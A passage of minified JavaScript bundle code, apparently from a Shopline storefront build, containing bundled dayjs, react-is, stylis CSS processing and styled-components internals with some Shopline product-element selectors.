this.startOf(R,!1)},E.$set=function(R,O){var w,Y=G.p(R),F="set"+(this.$u?"UTC":""),z=(w={},w[c]=F+"Date",w[h]=F+"Date",w[l]=F+"Month",w[p]=F+"FullYear",w[u]=F+"Hours",w[s]=F+"Minutes",w[o]=F+"Seconds",w[a]=F+"Milliseconds",w)[Y],ie=Y===c?this.$D+(O-this.$W):O;if(Y===l||Y===p){var k=this.clone().set(h,1);k.$d[z](ie),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else z&&this.$d[z](ie);return this.init(),this},E.set=function(R,O){return this.clone().$set(R,O)},E.get=function(R){return this[G.p(R)]()},E.add=function(R,O){var w,Y=this;R=Number(R);var F=G.p(O),z=function(N){var j=B(Y);return G.w(j.date(j.date()+Math.round(N*R)),Y)};if(F===l)return this.set(l,this.$M+R);if(F===p)return this.set(p,this.$y+R);if(F===c)return z(1);if(F===d)return z(7);var ie=(w={},w[s]=n,w[u]=i,w[o]=r,w)[F]||1,k=this.$d.getTime()+R*ie;return G.w(k,this)},E.subtract=function(R,O){return this.add(-1*R,O)},E.format=function(R){var O=this,w=this.$locale();if(!this.isValid())return w.invalidDate||L;var Y=R||"YYYY-MM-DDTHH:mm:ssZ",F=G.z(this),z=this.$H,ie=this.$m,k=this.$M,N=w.weekdays,j=w.months,Z=function(ce,oe,le,ne){return ce&&(ce[oe]||ce(O,Y))||le[oe].slice(0,ne)},y=function(ce){return G.s(z%12||12,ce,"0")},re=w.meridiem||function(ce,oe,le){var ne=ce<12?"AM":"PM";return le?ne.toLowerCase():ne},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:Z(w.monthsShort,k,j,3),MMMM:Z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:Z(w.weekdaysMin,this.$W,N,2),ddd:Z(w.weekdaysShort,this.$W,N,3),dddd:N[this.$W],H:String(z),HH:G.s(z,2,"0"),h:y(1),hh:y(2),a:re(z,ie,!0),A:re(z,ie,!1),m:String(ie),mm:G.s(ie,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:F};return Y.replace(g,function(ce,oe){return oe||x[ce]||F.replace(":","")})},E.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},E.diff=function(R,O,w){var Y,F=G.p(O),z=B(R),ie=(z.utcOffset()-this.utcOffset())*n,k=this-z,N=G.m(this,z);return N=(Y={},Y[p]=N/12,Y[l]=N,Y[f]=N/3,Y[d]=(k-ie)/6048e5,Y[c]=(k-ie)/864e5,Y[u]=k/i,Y[s]=k/n,Y[o]=k/r,Y)[F]||k,w?N:G.a(N)},E.daysInMonth=function(){return this.endOf(l).$D},E.$locale=function(){return D[this.$L]},E.locale=function(R,O){if(!R)return this.$L;var w=this.clone(),Y=U(R,O,!0);return Y&&(w.$L=Y),w},E.clone=function(){return G.w(this.$d,this)},E.toDate=function(){return new Date(this.valueOf())},E.toJSON=function(){return this.isValid()?this.toISOString():null},E.toISOString=function(){return this.$d.toISOString()},E.toString=function(){return this.$d.toUTCString()},T}(),A=X.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",u],["$W",c],["$M",l],["$y",p],["$D",h]].forEach(function(T){A[T[1]]=function(E){return this.$g(E,T[0],T[1])}}),B.extend=function(T,E){return T.$i||(T(E,X,B),T.$i=!0),B},B.locale=U,B.isDayjs=$,B.unix=function(T){return B(1e3*T)},B.en=D[M],B.Ls=D,B.p={},B})})(fe);const hm=fe.exports,gm=".shopline-element-add-to-cart",Lm="[data-ssr-plugin-pdp-checkout-button-list]",f_=".shopline-element-price",p_="product-item-price",m_="shopline-element-product-item";var hs=typeof exports=="object"&&exports&&!exports.nodeType&&exports,L1=hs&&typeof module=="object"&&module&&!module.nodeType&&module,h_=L1&&L1.exports===hs,C1=h_?gt.Buffer:void 0,v1=C1?C1.allocUnsafe:void 0;function g_(e,t){if(t)return e.slice();var r=e.length,n=v1?v1(r):new e.constructor(r);return e.copy(n),n}function oi(e){var t=new e.constructor(e.byteLength);return new ln(t).set(new ln(e)),t}function L_(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function C_(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var E1=Object.create,v_=function(){function e(){}return function(t){if(!bt(t))return{};if(E1)return E1(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();const E_=v_;var y_=ts(Object.getPrototypeOf,Object);const gs=y_;function M_(e){return typeof e.constructor=="function"&&!Xo(e)?E_(gs(e)):{}}function b_(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var T_=Object.prototype,I_=T_.hasOwnProperty;function R_(e){if(!bt(e))return b_(e);var t=Xo(e),r=[];for(var n in e)n=="constructor"&&(t||!I_.call(e,n))||r.push(n);return r}function ii(e){return rs(e)?es(e,!0):R_(e)}var Rn={exports:{}},ge={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var je=typeof Symbol=="function"&&Symbol.for,ai=je?Symbol.for("react.element"):60103,si=je?Symbol.for("react.portal"):60106,wn=je?Symbol.for("react.fragment"):60107,Sn=je?Symbol.for("react.strict_mode"):60108,Pn=je?Symbol.for("react.profiler"):60114,Dn=je?Symbol.for("react.provider"):60109,An=je?Symbol.for("react.context"):60110,ci=je?Symbol.for("react.async_mode"):60111,On=je?Symbol.for("react.concurrent_mode"):60111,Nn=je?Symbol.for("react.forward_ref"):60112,kn=je?Symbol.for("react.suspense"):60113,w_=je?Symbol.for("react.suspense_list"):60120,Yn=je?Symbol.for("react.memo"):60115,xn=je?Symbol.for("react.lazy"):60116,S_=je?Symbol.for("react.block"):60121,P_=je?Symbol.for("react.fundamental"):60117,D_=je?Symbol.for("react.responder"):60118,A_=je?Symbol.for("react.scope"):60119;function at(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case ai:switch(e=e.type,e){case ci:case On:case wn:case Pn:case Sn:case kn:return e;default:switch(e=e&&e.$$typeof,e){case An:case Nn:case xn:case Yn:case Dn:return e;default:return t}}case si:return t}}}function Ls(e){return at(e)===On}ge.AsyncMode=ci;ge.ConcurrentMode=On;ge.ContextConsumer=An;ge.ContextProvider=Dn;ge.Element=ai;ge.ForwardRef=Nn;ge.Fragment=wn;ge.Lazy=xn;ge.Memo=Yn;ge.Portal=si;ge.Profiler=Pn;ge.StrictMode=Sn;ge.Suspense=kn;ge.isAsyncMode=function(e){return Ls(e)||at(e)===ci};ge.isConcurrentMode=Ls;ge.isContextConsumer=function(e){return at(e)===An};ge.isContextProvider=function(e){return at(e)===Dn};ge.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===ai};ge.isForwardRef=function(e){return at(e)===Nn};ge.isFragment=function(e){return at(e)===wn};ge.isLazy=function(e){return at(e)===xn};ge.isMemo=function(e){return at(e)===Yn};ge.isPortal=function(e){return at(e)===si};ge.isProfiler=function(e){return at(e)===Pn};ge.isStrictMode=function(e){return at(e)===Sn};ge.isSuspense=function(e){return at(e)===kn};ge.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===wn||e===On||e===Pn||e===Sn||e===kn||e===w_||typeof e=="object"&&e!==null&&(e.$$typeof===xn||e.$$typeof===Yn||e.$$typeof===Dn||e.$$typeof===An||e.$$typeof===Nn||e.$$typeof===P_||e.$$typeof===D_||e.$$typeof===A_||e.$$typeof===S_)};ge.typeOf=at;(function(e){e.exports=ge})(Rn);var O_=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(r),c=0;c<o.length;c++){var d=o[c];if(!u(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function N_(e){function t(k,N,j,Z,y){for(var re=0,x=0,ce=0,oe=0,le,ne,De=0,Be=0,ae,Te=ae=le=0,pe=0,we=0,Lt=0,Se=0,Ct=j.length,Pe=Ct-1,He,ee="",he="",vt="",st="",ze;pe<Ct;){if(ne=j.charCodeAt(pe),pe===Pe&&x+oe+ce+re!==0&&(x!==0&&(ne=x===47?10:47),oe=ce=re=0,Ct++,Pe++),x+oe+ce+re===0){if(pe===Pe&&(0<we&&(ee=ee.replace(f,"")),0<ee.trim().length)){switch(ne){case 32:case 9:case 59:case 13:case 10:break;default:ee+=j.charAt(pe)}ne=59}switch(ne){case 123:for(ee=ee.trim(),le=ee.charCodeAt(0),ae=1,Se=++pe;pe<Ct;){switch(ne=j.charCodeAt(pe)){case 123:ae++;break;case 125:ae--;break;case 47:switch(ne=j.charCodeAt(pe+1)){case 42:case 47:e:{for(Te=pe+1;Te<Pe;++Te)switch(j.charCodeAt(Te)){case 47:if(ne===42&&j.charCodeAt(Te-1)===42&&pe+2!==Te){pe=Te+1;break e}break;case 10:if(ne===47){pe=Te+1;break e}}pe=Te}}break;case 91:ne++;case 40:ne++;case 34:case 39:for(;pe++<Pe&&j.charCodeAt(pe)!==ne;);}if(ae===0)break;pe++}switch(ae=j.substring(Se,pe),le===0&&(le=(ee=ee.replace(l,"").trim()).charCodeAt(0)),le){case 64:switch(0<we&&(ee=ee.replace(f,"")),ne=ee.charCodeAt(1),ne){case 100:case 109:case 115:case 45:we=N;break;default:we=O}if(ae=t(N,we,ae,ne,y+1),Se=ae.length,0<Y&&(we=r(O,ee,Lt),ze=s(3,ae,we,N,T,A,Se,ne,y,Z),ee=we.join(""),ze!==void 0&&(Se=(ae=ze.trim()).length)===0&&(ne=0,ae="")),0<Se)switch(ne){case 115:ee=ee.replace(D,o);case 100:case 109:case 45:ae=ee+"{"+ae+"}";break;case 107:ee=ee.replace(C,"$1 $2"),ae=ee+"{"+ae+"}",ae=R===1||R===2&&a("@"+ae,3)?"@-webkit-"+ae+"@"+ae:"@"+ae;break;default:ae=ee+ae,Z===112&&(ae=(he+=ae,""))}else ae="";break;default:ae=t(N,r(N,ee,Lt),ae,Z,y+1)}vt+=ae,ae=Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe);break;case 125:case 59:if(ee=(0<we?ee.replace(f,""):ee).trim(),1<(Se=ee.length))switch(Te===0&&(le=ee.charCodeAt(0),le===45||96<le&&123>le)&&(Se=(ee=ee.replace(" ",":")).length),0<Y&&(ze=s(1,ee,N,k,T,A,he.length,Z,y,Z))!==void 0&&(Se=(ee=ze.trim()).length)===0&&(ee="\0\0"),le=ee.charCodeAt(0),ne=ee.charCodeAt(1),le){case 0:break;case 64:if(ne===105||ne===99){st+=ee+j.charAt(pe);break}default:ee.charCodeAt(Se-1)!==58&&(he+=i(ee,le,ne,ee.charCodeAt(2)))}Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe)}}switch(ne){case 13:case 10:x===47?x=0:1+le===0&&Z!==107&&0<ee.length&&(we=1,ee+="\0"),0<Y*z&&s(0,ee,N,k,T,A,he.length,Z,y,Z),A=1,T++;break;case 59:case 125:if(x+oe+ce+re===0){A++;break}default:switch(A++,He=j.charAt(pe),ne){case 9:case 32:if(oe+re+x===0)switch(De){case 44:case 58:case 9:case 32:He="";break;default:ne!==32&&(He=" ")}break;case 0:He="\\0";break;case 12:He="\\f";break;case 11:He="\\v";break;case 38:oe+x+re===0&&(we=Lt=1,He="\f"+He);break;case 108:if(oe+x+re+E===0&&0<Te)switch(pe-Te){case 2:De===112&&j.charCodeAt(pe-3)===58&&(E=De);case 8:Be===111&&(E=Be)}break;case 58:oe+x+re===0&&(Te=pe);break;case 44:x+ce+oe+re===0&&(we=1,He+="\r");break;case 34:case 39:x===0&&(oe=oe===ne?0:oe===0?ne:oe);break;case 91:oe+x+ce===0&&re++;break;case 93:oe+x+ce===0&&re--;break;case 41:oe+x+re===0&&ce--;break;case 40:if(oe+x+re===0){if(le===0)switch(2*De+3*Be){case 533:break;default:le=1}ce++}break;case 64:x+ce+oe+re+Te+ae===0&&(ae=1);break;case 42:case 47:if(!(0<oe+re+ce))switch(x){case 0:switch(2*ne+3*j.charCodeAt(pe+1)){case 235:x=47;break;case 220:Se=pe,x=42}break;case 42:ne===47&&De===42&&Se+2!==pe&&(j.charCodeAt(Se+2)===33&&(he+=j.substring(Se,pe+1)),He="",x=0)}}x===0&&(ee+=He)}Be=De,De=ne,pe++}if(Se=he.length,0<Se){if(we=N,0<Y&&(ze=s(2,he,we,k,T,A,Se,Z,y,Z),ze!==void 0&&(he=ze).length===0))return st+he+vt;if(he=we.join(",")+"{"+he+"}",R*E!==0){switch(R!==2||a(he,2)||(E=0),E){case 111:he=he.replace(b,":-moz-$1")+he;break;case 112:he=he.replace(v,"::-webkit-input-$1")+he.replace(v,"::-moz-$1")+he.replace(v,":-ms-input-$1")+he}E=0}}return st+he+vt}function r(k,N,j){var Z=N.trim().split(m);N=Z;var y=Z.length,re=k.length;switch(re){case 0:case 1:var x=0;for(k=re===0?"":k[0]+" ";x<y;++x)N[x]=n(k,N[x],j).trim();break;default:var ce=x=0;for(N=[];x<y;++x)for(var oe=0;oe<re;++oe)N[ce++]=n(k[oe]+" ",Z[x],j).trim()}return N}function n(k,N,j){var Z=N.charCodeAt(0);switch(33>Z&&(Z=(N=N.trim()).charCodeAt(0)),Z){case 38:return N.replace(g,"$1"+k.trim());case 58:return k.trim()+N.replace(g,"$1"+k.trim());default:if(0<1*j&&0<N.indexOf("\f"))return N.replace(g,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+N}function i(k,N,j,Z){var y=k+";",re=2*N+3*j+4*Z;if(re===944){k=y.indexOf(":",9)+1;var x=y.substring(k,y.length-1).trim();return x=y.substring(0,k).trim()+x+";",R===1||R===2&&a(x,1)?"-webkit-"+x+x:x}if(R===0||R===2&&!a(y,1))return y;switch(re){case 1015:return y.charCodeAt(10)===97?"-webkit-"+y+y:y;case 951:return y.charCodeAt(3)===116?"-webkit-"+y+y:y;case 963:return y.charCodeAt(5)===110?"-webkit-"+y+y:y;case 1009:if(y.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+y+y;case 978:return"-webkit-"+y+"-moz-"+y+y;case 1019:case 983:return"-webkit-"+y+"-moz-"+y+"-ms-"+y+y;case 883:if(y.charCodeAt(8)===45)return"-webkit-"+y+y;if(0<y.indexOf("image-set(",11))return y.replace(X,"$1-webkit-$2")+y;break;case 932:if(y.charCodeAt(4)===45)switch(y.charCodeAt(5)){case 103:return"-webkit-box-"+y.replace("-grow","")+"-webkit-"+y+"-ms-"+y.replace("grow","positive")+y;case 115:return"-webkit-"+y+"-ms-"+y.replace("shrink","negative")+y;case 98:return"-webkit-"+y+"-ms-"+y.replace("basis","preferred-size")+y}return"-webkit-"+y+"-ms-"+y+y;case 964:return"-webkit-"+y+"-ms-flex-"+y+y;case 1023:if(y.charCodeAt(8)!==99)break;return x=y.substring(y.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+y+"-ms-flex-pack"+x+y;case 1005:return h.test(y)?y.replace(p,":-webkit-")+y.replace(p,":-moz-")+y:y;case 1e3:switch(x=y.substring(13).trim(),N=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(N)){case 226:x=y.replace(M,"tb");break;case 232:x=y.replace(M,"tb-rl");break;case 220:x=y.replace(M,"lr");break;default:return y}return"-webkit-"+y+"-ms-"+x+y;case 1017:if(y.indexOf("sticky",9)===-1)break;case 975:switch(N=(y=k).length-10,x=(y.charCodeAt(N)===33?y.substring(0,N):y).substring(k.indexOf(":",7)+1).trim(),re=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:y=y.replace(x,"-webkit-"+x)+";"+y;break;case 207:case 102:y=y.replace(x,"-webkit-"+(102<re?"inline-":"")+"box")+";"+y.replace(x,"-webkit-"+x)+";"+y.replace(x,"-ms-"+x+"box")+";"+y}return y+";";case 938:if(y.charCodeAt(5)===45)switch(y.charCodeAt(6)){case 105:return x=y.replace("-items",""),"-webkit-"+y+"-webkit-box-"+x+"-ms-flex-"+x+y;case 115:return"-webkit-"+y+"-ms-flex-item-"+y.replace(U,"")+y;default:return"-webkit-"+y+"-ms-flex-line-pack"+y.replace("align-content","").replace(U,"")+y}break;case 973:case 989:if(y.charCodeAt(3)!==45||y.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),N,j,Z).replace(":fill-available",":stretch"):y.replace(x,"-webkit-"+x)+y.replace(x,"-moz-"+x.replace("fill-",""))+y;break;case 962:if(y="-webkit-"+y+(y.charCodeAt(5)===102?"-ms-"+y:"")+y,j+Z===211&&y.charCodeAt(13)===105&&0<y.indexOf("transform",10))return y.substring(0,y.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+y}return y}function a(k,N){var j=k.indexOf(N===1?":":"{"),Z=k.substring(0,N!==3?j:10);return j=k.substring(j+1,k.length-1),F(N!==2?Z:Z.replace(B,"$1"),j,N)}function o(k,N){var j=i(N,N.charCodeAt(0),N.charCodeAt(1),N.charCodeAt(2));return j!==N+";"?j.replace($," or ($1)").substring(4):"("+N+")"}function s(k,N,j,Z,y,re,x,ce,oe,le){for(var ne=0,De=N,Be;ne<Y;++ne)switch(Be=w[ne].call(d,k,De,j,Z,y,re,x,ce,oe,le)){case void 0:case!1:case!0:case null:break;default:De=Be}if(De!==N)return De}function u(k){switch(k){case void 0:case null:Y=w.length=0;break;default:if(typeof k=="function")w[Y++]=k;else if(typeof k=="object")for(var N=0,j=k.length;N<j;++N)u(k[N]);else z=!!k|0}return u}function c(k){return k=k.prefix,k!==void 0&&(F=null,k?typeof k!="function"?R=1:(R=2,F=k):R=0),c}function d(k,N){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),ie=j,j=[ie],0<Y){var Z=s(-1,N,j,j,T,A,0,0,0,0);Z!==void 0&&typeof Z=="string"&&(N=Z)}var y=t(O,j,N,0,0);return 0<Y&&(Z=s(-2,y,j,j,T,A,y.length,0,0,0),Z!==void 0&&(y=Z)),ie="",E=0,A=T=1,y}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,C=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,b=/:(read-only)/g,M=/[svh]\w+-[tblr]{2}/,D=/\(\s*(.*)\s*\)/g,$=/([\s\S]*?);/g,U=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,X=/([^-])(image-set\()/,A=1,T=1,E=0,R=1,O=[],w=[],Y=0,F=null,z=0,ie="";return d.use=u,d.set=c,e!==void 0&&c(e),d}var k_={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Y_(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var x_=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,y1=Y_(function(e){return x_.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ui=Rn.exports,B_={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},H_={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},$_={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Cs={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},li={};li[ui.ForwardRef]=$_;li[ui.Memo]=Cs;function M1(e){return ui.isMemo(e)?Cs:li[e.$$typeof]||B_}var F_=Object.defineProperty,j_=Object.getOwnPropertyNames,b1=Object.getOwnPropertySymbols,U_=Object.getOwnPropertyDescriptor,V_=Object.getPrototypeOf,T1=Object.prototype;function vs(e,t,r){if(typeof t!="string"){if(T1){var n=V_(t);n&&n!==T1&&vs(e,n,r)}var i=j_(t);b1&&(i=i.concat(b1(t)));for(var a=M1(e),o=M1(t),s=0;s<i.length;++s){var u=i[s];if(!H_[u]&&!(r&&r[u])&&!(o&&o[u])&&!(a&&a[u])){var c=U_(t,u);try{F_(e,u,c)}catch(d){}}}}return e}var G_=vs;function mt(){return(mt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var I1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},bo=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Rn.exports.typeOf(e)},_n=Object.freeze([]),xt=Object.freeze({});function ur(e){return typeof e=="function"}function R1(e){return e.displayName||e.name||"Component"}function di(e){return e&&typeof e.styledComponentId=="string"}var lr=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",_i=typeof window<"u"&&"HTMLElement"in window,W_=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),z_={};function Zt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var Z_=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Zt(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var u=this.indexOfGroup(r+1),c=0,d=n.length;c<d;c++)this.tag.insertRule(u,n[c])&&(this.groupSizes[r]++,u++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),sn=new Map,fn=new Map,Pr=1,qr=function(e){if(sn.has(e))return sn.get(e);for(;fn.has(Pr);)Pr++;var t=Pr++;return sn.set(e,t),fn.set(t,e),t},q_=function(e){return fn.get(e)},X_=function(e,t){t>=Pr&&(Pr=t+1),sn.set(e,t),fn.set(t,e)},K_="style["+lr+'][data-styled-version="5.3.6"]',J_=new RegExp("^"+lr+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Q_=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},e5=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(J_);if(s){var u=0|parseInt(s[1],10),c=s[2];u!==0&&(X_(c,u),Q_(e,c,s[3]),e.getTag().insertRules(u,n)),n.length=0}else n.push(o)}}},t5=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},Es=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var u=s.childNodes,c=u.length;c>=0;c--){var d=u[c];if(d&&d.nodeType===1&&d.hasAttribute(lr))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(lr,"active"),n.setAttribute("data-styled-version","5.3.6");var o=t5();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},r5=function(){function e(r){var n=this.element=Es(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var u=a[o];if(u.ownerNode===i)return 